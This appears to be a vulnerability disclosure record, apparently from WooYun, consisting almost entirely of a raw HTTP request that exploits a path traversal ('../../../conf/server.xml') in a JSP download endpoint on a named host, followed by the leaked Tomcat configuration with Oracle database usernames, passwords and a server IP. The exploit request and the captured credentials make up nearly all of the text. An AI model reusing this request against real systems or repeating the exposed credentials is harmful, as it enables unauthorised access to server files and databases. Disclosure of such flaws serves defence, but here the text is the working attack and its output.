 GET
/MSP/DownloadFiles/DownLoadCab.jsp?filename=../../../conf/server.xml
HTTP/1.1
Host: iqqy.gdbnet.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://iqqy.gdbnet.cn/MSP/Download.jsp
Cookie: JSESSIONID=272E747F492C40B3149AAEDA7C150202
Connection: keep-alive
<Context path="/MSP" docBase="MSP.war" debug="5" reloadable="true"
crossContext="true">
<Resource name="jdbc/oracle" type="javax.sql.DataSource"
auth="Container"
username="ms"
password="ms"
driverClassName="oracle.jdbc.OracleDriver"
maxIdle="2000"
maxWait="5000"
url="jdbc:oracle:thin:@125.88.128.118:15"
maxActive="1000"/>
</Context>
<Context path="/axis2" docBase="axis2.war" debug="5"
reloadable="true" crossContext="true">
<Resource name="jdbc/oracle" type="javax.sql.DataSource"
auth="Container"
username="m"
password="m"
driverClassName="oracle.jdbc.OracleDriver"
maxIdle="2000"
maxWait="5000"
url="jdbc:oracle:thin:@125.88.128.118:15"
maxActive="1000"/>
</Context>
</Host>
</Engine>
www.wooyun.org